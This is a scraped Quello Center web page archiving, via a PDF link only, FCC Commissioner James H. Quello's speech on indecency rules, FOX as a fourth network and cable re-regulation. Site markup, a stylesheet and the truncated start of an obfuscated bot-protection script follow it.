<li id="menu-item-1152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1152"><a href="https://vimeo.com/quellocenter"><span>Videos</span></a></li>
<li id="menu-item-7974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7974"><a href="https://quello.msu.edu/in-the-media/"><span>Media</span></a></li>
<li id="menu-item-8898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8898"><a href="https://quello.msu.edu/joinus/"><span>Join Us</span></a></li>
</ul>
					 									 					<span class="godgrace_header_donate_btn"><a href="https://www.givingto.msu.edu/gift/?sid=3388">DONATE</a></span>
					 				
									<div class="clear"></div>

									<div id="godgrace_mobi_nav">
										<div id="godgrace_mobi_nav_btn"><span><i class="fa fa-bars"></i></span></div>
										<div class="clear"></div>
									</div>

								</div>


								<div class="clear"></div>

							</div> <!-- godgrace_nav -->
							<div class="clear"></div>
						</div>
					</div>

				</div>
			</div>

		</div> <!-- .godgrace_header -->
		<div class="clear"></div>

						<div id="godgrace_sub_header" class="godgrace_sub_header">
					<div class="godgrace_sub_header_bg"></div>
					<div class="godgrace_container godgrace_css_transition">

						<div class="godgrace_sub_header_title">Blog</div><div class="clear"></div>

					</div>
				</div> <!-- #godgrace_sub_header -->
			
	</div>

	<!-- style="background:#fff;" -->

	<div class="godgrace_main_container godgrace_site_content godgrace_css_transition" >
	<div class="godgrace_container godgrace-layout-full-width godgrace_post_sidebar_page" >	
		<div class="godgrace_column godgrace_custom_two_third">
			<section>
				<div id="godgrace-item-entries" class="godgrace_row">				
				
												<article class="post-entry godgrace_blog_post post-5387 post type-post status-publish format-standard hentry category-archives category-archives-list category-speech tag-biographical-history tag-marriage-licenses tag-public-interest" >
								<div class="godgrace_column_gap">
									<div class="godgrace_pf_no_thumb">
										<div class="godgrace_post_content">
	
	<div class="godgrace_post_content_block">
		<div class="godgrace_post_title_meta">

			<div class="godgrace_post_title_section ">

				<div class="godgrace_post_date">
					<div class="godgrace_post_date_holder">
						<span class="godgrace_post_date_day">19</span>
						<span class="godgrace_post_date_month">Jul</span>
						<span class="godgrace_post_date_year">2017</span>
						<div class="clear"></div>
					</div>
				</div>

				<div class="godgrace_post_title"><h1>Remarks by Commissioner James H. Quello Before the Colorado Broadcasters Association &#8220;FCC Issues: 24 Hour Ban on Indecency; FOX-A Potential 4th Network, and Cable Re-Reg&#8221;</h1></div>
									<span class="godgrace_post_meta_comments"><a href="https://quello.msu.edu/remarks-by-commissioner-james-h-quello-before-the-colorado-broadcasters-association-fcc-issues-24-hour-ban-on-indecency-fox-a-potential-4th-network-and-cable-re-reg/#comments"><i class="fa fa-comment"></i>1 </a> </span>
								<div class="clear"></div>
			</div>

			<div class="godgrace_post_meta">
				<ul>

											<li class="godgrace_post_meta_date"><i class="fa fa-clock-o"></i>2017-07-19</li>
					
											<li class="godgrace_post_meta_author"><i class="fa fa-user"></i><a href="https://quello.msu.edu/author/archive-admin/">Archive Admin</a></li>
					
					
					
											<li class="godgrace_post_meta_cats"><i class="fa fa-folder-open"></i><a href="https://quello.msu.edu/category/archives/" title="View all posts in archives" >archives</a>, <a href="https://quello.msu.edu/category/archives/archives-list/" title="View all posts in Archives List" >Archives List</a>, <a href="https://quello.msu.edu/category/speech/" title="View all posts in speech" >speech</a></li>
					
				</ul>
				<div class="clear"></div>
			</div>

			<div class="clear"></div>

		</div>

		<div class="godgrace_post_text">


			<div class="godgrace_post_summary"><div class="godgrace_post_summary_text">[pdfviewer width=&#8221;100%&#8221; height=&#8221;900px&#8221;]http://quello.msu.edu/wp-content/uploads/pdfs/OCR_James_H_Quello_663.pdf[/pdfviewer]
<a href="http://quello.msu.edu/wp-content/uploads/pdfs/OCR_James_H_Quello_663.pdf">Download the PDF</a></p>
<div class="clear"></div><div class="clear"></div></div></div><div class="clear"></div>
			
				
					<div class="godgrace_post_bottom_meta">
													<div class="godgrace_post_tags">
								<i class="fa fa-tags"></i><a href="https://quello.msu.edu/tag/biographical-history/" rel="tag">biographical history</a><a href="https://quello.msu.edu/tag/marriage-licenses/" rel="tag">marriage licenses</a><a href="https://quello.msu.edu/tag/public-interest/" rel="tag">public interest</a>							</div>
						
						<div class="swmsc_post_share_links godgrace-share-id-box-5387"><ul class="swmsc_post_share_icons_list"><li class="s_twitter"><a href="http://twitter.com/share?text=Remarks+by+Commissioner+James+H.+Quello+Before+the+Colorado+Broadcasters+Association+%26%238220%3BFCC+Issues%3A+24+Hour+Ban+on+Indecency%3B+FOX-A+Potential+4th+Network%2C+and+Cable+Re-Reg%26%238221%3B&amp;url=https%3A%2F%2Fquello.msu.edu%2Fremarks-by-commissioner-james-h-quello-before-the-colorado-broadcasters-association-fcc-issues-24-hour-ban-on-indecency-fox-a-potential-4th-network-and-cable-re-reg%2F" target="_blank" title="Share on Twitter" class="tipUp"><i class="fa fa-twitter"></i></a></li><li class="s_facebook"><a href="http://www.facebook.com/share.php?u=https%3A%2F%2Fquello.msu.edu%2Fremarks-by-commissioner-james-h-quello-before-the-colorado-broadcasters-association-fcc-issues-24-hour-ban-on-indecency-fox-a-potential-4th-network-and-cable-re-reg%2F&amp;t=Remarks+by+Commissioner+James+H.+Quello+Before+the+Colorado+Broadcasters+Association+%26%238220%3BFCC+Issues%3A+24+Hour+Ban+on+Indecency%3B+FOX-A+Potential+4th+Network%2C+and+Cable+Re-Reg%26%238221%3B" target="_blank" title="Share on Facebook" class="tipUp"><i class="fa fa-facebook"></i></a></li><li class="s_pinterest"><a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fquello.msu.edu%2Fremarks-by-commissioner-james-h-quello-before-the-colorado-broadcasters-association-fcc-issues-24-hour-ban-on-indecency-fox-a-potential-4th-network-and-cable-re-reg%2F&amp;media=&amp;description=%5Bpdfviewer+width%3D%26%238221%3B100%25%26%238221%3B+height%3D%26%238221%3B900px%26%238221%3B%5Dhttp%3A%2F%2Fquello.msu.edu%2Fwp-content%2Fuploads%2Fpdfs%2FOCR_James_H" target="_blank" title="Share on Pinterest" class="tipUp"><i class="fa fa-pinterest"></i></a></li><li class="s_linkedin"><a title="Share on LinkedIn" rel="external" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fquello.msu.edu%2Fremarks-by-commissioner-james-h-quello-before-the-colorado-broadcasters-association-fcc-issues-24-hour-ban-on-indecency-fox-a-potential-4th-network-and-cable-re-reg%2F&amp;title=Remarks+by+Commissioner+James+H.+Quello+Before+the+Colorado+Broadcasters+Association+%26%238220%3BFCC+Issues%3A+24+Hour+Ban+on+Indecency%3B+FOX-A+Potential+4th+Network%2C+and+Cable+Re-Reg%26%238221%3B&amp;summary=%5Bpdfviewer+width%3D%26%238221%3B100%25%26%238221%3B+height%3D%26%238221%3B900px%26%238221%3B%5Dhttp%3A%2F%2Fquello.msu.edu%2Fwp-content%2Fuploads%2Fpdfs%2FOCR_James_H&amp;source=https://quello.msu.edu/" target="_blank" class="tipUp"><i class="fa fa-linkedin"></i></a></li><li class="s_tumblr"><a title="Share on Tumblr" rel="external" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fquello.msu.edu%2Fremarks-by-commissioner-james-h-quello-before-the-colorado-broadcasters-association-fcc-issues-24-hour-ban-on-indecency-fox-a-potential-4th-network-and-cable-re-reg%2F&amp;name=Remarks+by+Commissioner+James+H.+Quello+Before+the+Colorado+Broadcasters+Association+%26%238220%3BFCC+Issues%3A+24+Hour+Ban+on+Indecency%3B+FOX-A+Potential+4th+Network%2C+and+Cable+Re-Reg%26%238221%3B&amp;description=%5Bpdfviewer+width%3D%26%238221%3B100%25%26%238221%3B+height%3D%26%238221%3B900px%26%238221%3B%5Dhttp%3A%2F%2Fquello.msu.edu%2Fwp-content%2Fuploads%2Fpdfs%2FOCR_James_H" target="_blank" class="tipUp"><i class="fa fa-tumblr"></i></a></li></ul><div class="clear"></div></div>												 <div class="clear"></div>
					</div>

					<div class="clear"></div>

					
			
			
		</div>

		<div class="clear"></div>

	</div>	<!-- .godgrace_post_content_block -->

</div> <!-- .godgrace_post_content -->

<div class="clear"></div>																		</div>
								</div>
								<div class="clear"></div>	
							</article>

													

				</div>
			</section>	

			
<div class="godgrace_post_single_pagination godgrace_post_inner_bg">

			<div class="godgrace_pp_prev godgrace_next_prev_box">
			<a href="https://quello.msu.edu/concurring-statement-of-commissioner-james-h-quello-in-the-matter-of-enforcement-of-prohibitions-against-broadcast-indecency-in-18-u-s-c-section-1464/">
				<div class="godgrace_pp_arrow">
					<i class="fa fa-angle-left"></i>
				</div>
				<div class="godgrace_pp_link">
					<span class="godgrace_pp_link_title">Concurring Statement of Commissioner James H. Quello  In the Matter of Enforcement of Prohibitions Against Broadcast Indecency in 18 U.S.C. Section 1464.</span>
				</div>
			</a>
		</div>
	
	<div class="godgrace_pp_view_all">
		<a href=""  ><span title="View All" class="godgrace_tooltip"><i class="fa fa-list-ul"></i></span></a>
	</div>

			<div class="godgrace_pp_next godgrace_next_prev_box">
			<a href="https://quello.msu.edu/for-fccs-quello-16-years-isnt-enough/">
				<div class="godgrace_pp_arrow">
					<i class="fa fa-angle-right"></i>
				</div>
				<div class="godgrace_pp_link">
					<span class="godgrace_pp_link_title">For FCC&#8217;s Quello, 16 Years Isn&#8217;t Enough</span>			
				</div>
			</a>
		</div>			
	
	<div class="clear"></div>
	</div>


			<div class="godgrace_single_section">
				

<!-- Blog Responses Start -->

<!-- Blog Responses End -->

<div class="clear"></div>



	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/remarks-by-commissioner-james-h-quello-before-the-colorado-broadcasters-association-fcc-issues-24-hour-ban-on-indecency-fox-a-potential-4th-network-and-cable-re-reg/#respond" style="display:none;">Cancel Reply</a></small></h3><p class="must-log-in">You must be <a href="https://quello.msu.edu/wp-login.php?redirect_to=https%3A%2F%2Fquello.msu.edu%2Fremarks-by-commissioner-james-h-quello-before-the-colorado-broadcasters-association-fcc-issues-24-hour-ban-on-indecency-fox-a-potential-4th-network-and-cable-re-reg%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
<div class="clear"></div>
			</div>				

			<div class="clear"></div>
		</div>	
	
		
	</div>	

		<div class="clear"></div>

	</div> <!-- .godgrace_main_container -->

</div> <!-- .godgrace_containers_holder -->


<div class="godgrace_main_container fwidget_container">

	<footer class="footer godgrace_css_transition" id="footer">

		
			<div class="godgrace_footer_contact_bar">
				<div class="godgrace_container">

					<div class="godgrace_footer_contact_bar_holder">
						<div class="godgrace_row">

							<div class="godgrace_column godgrace_column3">
								<div class="godgrace_column_gap">
									<span class="godgrace_footer_cb_icon"><i class="fa fa-map-marker"></i></span>
									<span class="godgrace_footer_cb_title">Quello Center</span>
									<span class="godgrace_footer_cb_text">404 Wilson Road, Room 405
<br />East Lansing, MI 48824</span>
								</div>
							</div>

							
								<div class="godgrace_column godgrace_column3 godgrace_footer_cb_10 godgrace_footer_cb_opacity">
									<div class="godgrace_column_gap">
										<span class="godgrace_footer_cb_icon"><i class="fa fa-envelope-open"></i></span>
										<span class="godgrace_footer_cb_title">EMAIL</span>
										<span class="godgrace_footer_cb_text">quello@msu.edu</span>
									</div>
								</div>

							
							
								<div class="godgrace_column godgrace_column3 godgrace_footer_cb_30 godgrace_footer_cb_opacity">
									<div class="godgrace_column_gap">
										<span class="godgrace_footer_cb_icon"><i class="fa fa-clock-o"></i></span>
										<span class="godgrace_footer_cb_title">SUBSCRIBE</span>
										<span class="godgrace_footer_cb_text"><a href="http://eepurl.com/gEXSVn" target="_blank">Mailing List</a></span>
									</div>
								</div>

							
							<div class="clear"></div>

						</div><div class="clear"></div>
					</div><div class="clear"></div>

				</div><div class="clear"></div>
			</div><div class="clear"></div>

		
		<div class="godgrace_container">

			<div class="godgrace_large_footer godgrace_row"><div class='godgrace_column godgrace_column3'><div class="godgrace_column_gap"><div id="swmsc_recent_events_wid-2" class="widget widget_swmsc_recent_events_wid"><div class="godgrace_footer_widget"><div class="godgrace_widget_content"><h3><span>Upcoming Events</span></h3><div class="clear"></div><div class="swmsc_widget_events"><ul>					<li>
													<a href="https://quello.msu.edu/event/translucent-atmospherics-media-as-utility-in-china-with-dr-angela-xiao-wu-new-york-university/" title="Translucent Atmospherics: Media as Utility in China with Dr. Angela Xiao Wu, New York University" class="swmsc_widget_events_img">
								<img width="90" height="90" src="https://quello.msu.edu/wp-content/uploads/2026/01/big-data-7644534_1280-e1767902282202-90x90.jpg" class="attachment-swmsc-recent-post-tiny size-swmsc-recent-post-tiny wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://quello.msu.edu/wp-content/uploads/2026/01/big-data-7644534_1280-e1767902282202-90x90.jpg 90w, https://quello.msu.edu/wp-content/uploads/2026/01/big-data-7644534_1280-e1767902282202-150x150.jpg 150w, https://quello.msu.edu/wp-content/uploads/2026/01/big-data-7644534_1280-e1767902282202-670x670.jpg 670w" sizes="auto, (max-width: 90px) 100vw, 90px" />							</a>
							
						<div class="swmsc_widget_events_content">
							<div class="swmsc_widget_events_title"><a href="https://quello.msu.edu/event/translucent-atmospherics-media-as-utility-in-china-with-dr-angela-xiao-wu-new-york-university/">Translucent Atmospherics: Media as Utili</a><span></span></div>
							<ul>
								<li><i class="fa fa-calendar"></i>2026-01-30</li>
								<li><i class="fa fa-map-marker"></i>Via Zoom</li>
								<li><i class="fa fa-clock-o"></i>Friday - 11:00am</li>
								<li><i class="fa fa-ticket"></i>Free</li>
							</ul>
						</div>

						<div class="clear"></div>
					</li>

					</ul></div><div class="clear"></div><div class="clear"></div></div></div></div></div></div><div class='godgrace_column godgrace_column3'><div class="godgrace_column_gap">
		<div id="recent-posts-3" class="widget widget_recent_entries"><div class="godgrace_footer_widget"><div class="godgrace_widget_content">
		<h3><span>Community</span></h3><div class="clear"></div>
		<ul>
											<li>
					<a href="https://quello.msu.edu/before-you-demonise-social-media/">Before you Demonise Social Media</a>
									</li>
											<li>
					<a href="https://quello.msu.edu/safeguarding-state-broadband-goals-after-the-bead-restructuring-policy-notice/">Safeguarding State Broadband Goals After the BEAD Restructuring Policy Notice</a>
									</li>
											<li>
					<a href="https://quello.msu.edu/ending-digital-equity-funding-would-harm-america/">Ending Digital Equity Funding Would Harm America</a>
									</li>
											<li>
					<a href="https://quello.msu.edu/steps-towards-a-workable-national-information-policy/">Steps towards a workable national information policy</a>
									</li>
					</ul>

		<div class="clear"></div></div></div></div></div></div><div class='godgrace_column godgrace_column3'><div class="godgrace_column_gap"></div></div><div class="clear"></div></div>
		</div>
		<div class="clear"></div>

		
			<div class="godgrace_small_footer">
				<div class="godgrace_container">
					<div class="godgrace_small_footer_holder">

													<div class="godgrace_footer_copyright left">									<p>Copyright © 2025 Michigan State University. All Rights Reserved.</p>
																	<div class="clear"></div>
							</div>							<a id="godgrace_go_top_scroll_btn"><i class="fa fa-angle-up"></i></a> 							<ul class="godgrace_small_footer_sm_icons right">
												<li class="godgrace_sm_ic"><a href="http://facebook.com/quellocenter"  target="_blank"  title=""  ><i class="fa fa-facebook"></i></a></li>
								<li class="godgrace_sm_ic"><a href="http://twitter.com/quellocenter"  target="_blank"  title=""  ><i class="fa fa-twitter"></i></a></li>
								<li class="godgrace_sm_ic"><a href="http://vimeo.com/quellocenter"  target="_blank"  title=""  ><i class="fa fa-vimeo"></i></a></li>
											</ul>
						 
						<div class="clear"></div>

					</div>

					<div class="clear"></div>

				</div>
			</div>

		
	</footer>

</div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/god-grace\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='rs-plugin-settings-css' href='//quello.msu.edu/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.28' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://quello.msu.edu/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://quello.msu.edu/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://quello.msu.edu/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://quello.msu.edu/wp-content/themes/god-grace/assets/js/plugins.js?ver=2.0.4" id="godgrace-theme-plugins-js"></script>
<script type="text/javascript" src="https://quello.msu.edu/wp-content/themes/god-grace/assets/js/mediaelement-and-player.min.js?ver=2.0.4" id="godgrace-theme-media-player-script-js"></script>
<script type="text/javascript" id="godgrace-theme-settings-js-extra">
/* <![CDATA[ */
var godgrace_get_ajax_full_url = {"ajaxurl":"https:\/\/quello.msu.edu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://quello.msu.edu/wp-content/themes/god-grace/assets/js/theme-settings.js?ver=2.0.4" id="godgrace-theme-settings-js"></script>
<script type="text/javascript" src="https://quello.msu.edu/wp-content/themes/god-grace/assets/js/header.js?ver=2.0.4" id="godgrace-header-settings-js"></script>
<script type="text/javascript" src="https://quello.msu.edu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://quello.msu.edu/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://quello.msu.edu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://quello.msu.edu/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://quello.msu.edu/wp-content/plugins/npo-sites-shortcodes/js/shortcodes-plugins.js?ver=2.0.1" id="shortcodes-plugins-js"></script>
<script type="text/javascript" src="https://quello.msu.edu/wp-content/plugins/npo-sites-shortcodes/js/custom-scripts.js?ver=2.0.1" id="custom-scripts-js"></script>
<script type="text/javascript" src="https://quello.msu.edu/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script></script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=730247944" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://quello.msu.edu/wp-content/plugins/npo-sites-shortcodes/css/shortcodes-styling.css?ver=2.0.1
body_size: 490
content:
.swmsc_portfolio_text span.swmsc_portfolio_subtexts{color:#606060}.swmsc_portfolio_img_hovericon{background:rgba(255,255,255,0.9);color:rgba(0,0,0,0.7)}.steps_with_circle ol{text-shadow:0 1px 0 #fff}.steps_with_circle ol li span{background:url(../images/ordered_list_bg.png) no-repeat;color:#a4a4a4}.steps_with_box ol{padding:0 0 0 35px}.steps_with_box ol{background:#fff;border:1px solid #dedede;background:url(../images/orderedlist_bg.jpg) repeat-y}.steps_with_box ol li{border-top:1px solid #fff;border-bottom:1px solid #dedede;border-left:1px solid #fff;background:#f4f4f4;text-shadow:0 1px 0 #fff}.steps_with_box ol li:hover{background:#eee}.swmsc_recent_posts_square_date a,.swmsc_recent_posts_square_date a:hover{background:#ededed;color:#666}.swmsc_recent_posts_square_posts ul li .swmsc_recent_posts_square_grid_date a,.swmsc_recent_posts_square_posts ul li .swmsc_recent_posts_square_grid_date i{color:#555;opacity:0.8}.swmsc_recent_posts_square_content p{margin-bottom:0;opacity:0.8}.swmsc_recent_posts_square_date span.swmsc_recent_posts_square_d_year{background:#444}.swmsc_recent_posts_square_posts ul li .swmsc_recent_posts_square_grid_date a:hover{opacity:1}.swmsc_promotion_box{border:1px solid rgba(0,0,0,0.1)}.swmsc_button,a.swmsc_button,input.swmsc_button,button.swmsc_button,input.swmsc_button[type="submit"],input[type="submit"],input[type="button"],input[type="reset"],a.button,button.button{color:#fff;background-image:linear-gradient(to bottom,rgba(255,255,255,0.15) 0%,rgba(255,255,255,0) 100%);background:#575757}.swmsc_pullquote_left,.swmsc_pullquote_right{border-left:3px solid #d5d5d5;color:#181818}.divider,.divider_two{border-color:#e1e1e1}hr{border-top:1px solid rgba(0,0,0,0.15)}.swmsc_horizontal_line span.swmsc_horizontal_line_icon i{background:#fff;color:#bbb}.swmsc_line span{background:#ececec}.swmsc_horizontal_menu li a{background:#fff;border:1px solid rgba(0,0,0,0.1)}.swmsc_horizontal_menu li a:hover{background:#f1f1f1;color:#000}.swmsc_dropcap{background:#fff;border:1px solid #ececec}ul.swmsc_post_share_icons_list li{background:transparent;border:1px solid rgba(0,0,0,0.15)}ul.swmsc_post_share_icons_list li a{color:#888}ul.swmsc_post_share_icons_list li a:hover{color:#fff;border-color:rgba(0,0,0,0.05)}ul.swmsc_post_share_icons_list li.s_twitter:hover{background:#12c4f7}ul.swmsc_post_share_icons_list li.s_facebook:hover{background:#3984bd}ul.swmsc_post_share_icons_list li.s_google:hover{background:#e65f3d}ul.swmsc_post_share_icons_list li.s_pinterest:hover{background:#cd2127}ul.swmsc_post_share_icons_list li.s_linkedin:hover{background:#0097bf}ul.swmsc_post_share_icons_list li.s_tumblr:hover{background:#e55e42}a.swmsc_recent_posts_tiny_icon i{color:#777}a.swmsc_recent_posts_tiny_icon{color:#ddd;background:#ededed}.swmsc_recent_posts_tiny ul li a.swmsc_recent_posts_tiny_icon{color:#bbb}

--- FILE ---
content_type: application/javascript
request_url: https://quello.msu.edu/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=730247944
body_size: 21044
content:
var _0xbb86=['\x77\x6f\x33\x43\x72\x32\x7a\x43\x6d\x4d\x4b\x62','\x77\x71\x45\x53\x49\x51\x3d\x3d','\x62\x4d\x4f\x35\x42\x52\x58\x44\x72\x73\x4b\x59\x42\x58\x4c\x43\x73\x51\x3d\x3d','\x4b\x30\x62\x43\x73\x6c\x45\x64\x62\x45\x38\x75\x77\x6f\x58\x44\x67\x73\x4b\x74\x48\x4d\x4b\x45\x47\x30\x41\x42\x77\x6f\x50\x44\x69\x48\x38\x4a\x50\x41\x3d\x3d','\x66\x4d\x4f\x53\x77\x71\x54\x44\x69\x55\x55\x3d','\x59\x51\x50\x44\x71\x4d\x4b\x72\x77\x6f\x34\x41','\x77\x36\x7a\x43\x69\x4d\x4f\x4e\x77\x36\x67\x42','\x77\x72\x37\x44\x74\x7a\x49\x3d','\x77\x72\x6f\x68\x77\x70\x35\x4e\x77\x35\x6e\x44\x71\x38\x4b\x65\x58\x32\x35\x58\x77\x6f\x51\x53','\x77\x35\x54\x43\x73\x73\x4f\x35','\x61\x63\x4f\x75\x49\x73\x4f\x42\x77\x70\x4c\x44\x71\x77\x45\x3d','\x77\x72\x78\x37\x66\x77\x3d\x3d','\x57\x57\x4a\x35\x45\x4d\x4b\x63\x77\x72\x6b\x78\x55\x7a\x37\x44\x72\x63\x4f\x4f\x77\x72\x48\x44\x6a\x38\x4b\x4c\x77\x72\x56\x4f\x77\x70\x4a\x4f\x77\x37\x6e\x43\x6c\x63\x4f\x68\x41\x52\x77\x50\x4c\x46\x2f\x44\x72\x38\x4b\x6b\x77\x36\x35\x52\x64\x67\x5a\x42\x77\x70\x38\x3d','\x77\x36\x54\x44\x6a\x63\x4b\x77','\x77\x37\x7a\x44\x71\x63\x4b\x47\x66\x6b\x4c\x44\x67\x47\x73\x3d','\x57\x58\x74\x2f\x48\x77\x3d\x3d','\x77\x36\x2f\x43\x6c\x4d\x4f\x55\x77\x36\x59\x63\x77\x6f\x56\x38','\x77\x70\x55\x77\x77\x70\x66\x43\x6e\x63\x4f\x37\x77\x36\x44\x44\x6c\x6e\x6f\x3d','\x46\x58\x76\x44\x76\x4d\x4b\x6c\x77\x34\x72\x44\x72\x7a\x34\x3d','\x66\x63\x4f\x77\x77\x6f\x59\x3d','\x62\x63\x4f\x47\x77\x34\x34\x3d','\x49\x55\x72\x43\x73\x46\x4d\x48\x5a\x51\x3d\x3d','\x77\x70\x58\x44\x74\x63\x4f\x57','\x77\x70\x6f\x30\x44\x46\x67\x64\x77\x72\x37\x44\x76\x4d\x4f\x67\x42\x63\x4b\x55\x49\x4d\x4f\x32\x64\x67\x73\x5a\x77\x70\x55\x4e\x77\x34\x6c\x47\x77\x36\x45\x7a','\x77\x6f\x76\x44\x72\x38\x4f\x64','\x77\x72\x50\x43\x72\x43\x64\x38\x77\x70\x73\x62\x4f\x78\x41\x76\x50\x38\x4b\x44\x58\x47\x50\x43\x6a\x53\x58\x44\x76\x30\x6f\x77\x77\x35\x46\x49\x45\x38\x4b\x53\x5a\x6d\x7a\x44\x68\x67\x34\x3d','\x77\x6f\x73\x69\x77\x6f\x6f\x6d\x66\x30\x4d\x3d','\x77\x35\x34\x74\x63\x67\x3d\x3d','\x53\x4d\x4f\x36\x77\x35\x51\x3d','\x77\x6f\x6a\x43\x6a\x73\x4b\x69\x51\x56\x54\x43\x70\x33\x54\x43\x6a\x63\x4b\x4d\x77\x35\x30\x32','\x77\x6f\x45\x79\x77\x6f\x6f\x69\x66\x30\x4a\x48\x77\x72\x77\x3d','\x77\x6f\x7a\x44\x74\x67\x34\x3d','\x4d\x56\x67\x4b\x77\x37\x72\x44\x68\x73\x4f\x58\x5a\x4d\x4f\x74\x77\x70\x6a\x44\x71\x41\x3d\x3d','\x54\x73\x4f\x31\x77\x72\x58\x43\x75\x30\x39\x72\x77\x72\x59\x6d\x77\x34\x67\x3d','\x47\x69\x67\x37\x47\x67\x3d\x3d','\x77\x71\x41\x76\x77\x35\x78\x45\x77\x34\x54\x44\x71\x77\x3d\x3d','\x4c\x38\x4b\x73\x5a\x4d\x4b\x53','\x77\x6f\x7a\x44\x73\x73\x4f\x6c\x57\x38\x4b\x2b\x77\x72\x6b\x3d','\x77\x37\x48\x44\x6f\x73\x4b\x52\x63\x45\x37\x44\x6f\x48\x30\x3d','\x77\x70\x50\x44\x6f\x73\x4f\x69\x77\x34\x31\x74\x49\x77\x3d\x3d','\x4c\x38\x4b\x68\x52\x67\x3d\x3d','\x77\x71\x2f\x44\x72\x55\x59\x3d','\x5a\x47\x64\x47','\x77\x72\x68\x6f\x50\x67\x3d\x3d','\x77\x6f\x54\x43\x73\x54\x6b\x3d','\x63\x4d\x4f\x39\x77\x6f\x77\x45\x50\x7a\x31\x49\x77\x70\x66\x44\x70\x57\x44\x43\x69\x38\x4b\x72\x77\x70\x7a\x44\x6d\x67\x68\x6f','\x77\x35\x50\x44\x6b\x38\x4b\x32\x77\x70\x62\x43\x73\x6b\x78\x6f\x77\x6f\x6b\x3d','\x5a\x45\x4c\x43\x67\x77\x3d\x3d','\x61\x73\x4f\x69\x41\x77\x50\x44\x76\x4d\x4b\x44','\x58\x73\x4f\x7a\x50\x41\x3d\x3d','\x77\x6f\x41\x73\x77\x70\x6e\x43\x69\x38\x4f\x68\x77\x37\x4d\x3d','\x77\x71\x2f\x43\x68\x63\x4b\x37\x59\x77\x72\x44\x76\x67\x44\x44\x6b\x63\x4f\x44\x77\x70\x34\x67\x77\x71\x72\x44\x67\x38\x4b\x30\x66\x46\x4c\x44\x6c\x4d\x4b\x73\x77\x72\x34\x6c\x4d\x55\x6e\x44\x68\x45\x74\x6a\x77\x71\x37\x43\x6f\x73\x4b\x6b\x5a\x63\x4f\x48\x77\x6f\x51\x65\x55\x38\x4b\x62\x77\x71\x49\x64\x46\x57\x62\x43\x71\x63\x4b\x68','\x77\x71\x54\x44\x74\x79\x76\x43\x6a\x41\x3d\x3d','\x44\x53\x54\x43\x6a\x73\x4f\x41\x4a\x46\x45\x7a\x77\x72\x63\x41','\x77\x37\x72\x43\x67\x4d\